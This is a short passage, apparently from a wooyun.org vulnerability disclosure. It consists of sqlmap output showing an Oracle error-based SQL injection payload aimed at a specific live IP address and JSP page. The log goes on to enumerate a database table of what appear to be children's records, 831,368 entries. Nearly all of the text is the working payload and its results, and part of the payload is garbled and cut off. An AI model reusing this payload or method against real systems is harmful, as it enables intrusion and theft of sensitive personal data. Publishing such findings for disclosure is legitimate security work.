 ---
Parameter: #1* (URI)
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
    Payload: http://61.177.181.61:81/YangZhou/web/etzl.jsp?sel=imuno&no_name=fff&CX_Year=-4707' OR 5712=(SELECT UPPER(XMLType(CHR
)||(SELECT (CASE WHEN (5712=5712) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(112)||CHR(107)||CHR(113)||CHR(62))) FROM
---
[10:21:52] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:21:52] [INFO] resumed: 831368
Database: EPI_YANGZHOU
+---------------+---------+
| Table         | Entries |
+---------------+---------+
| EPI_CHILDINFO | 831368  |
+---------------+---------+
[10:21:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[10:21:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/61.177.181.61'
[*] shutting down at 10:21:52
www.wooyun.org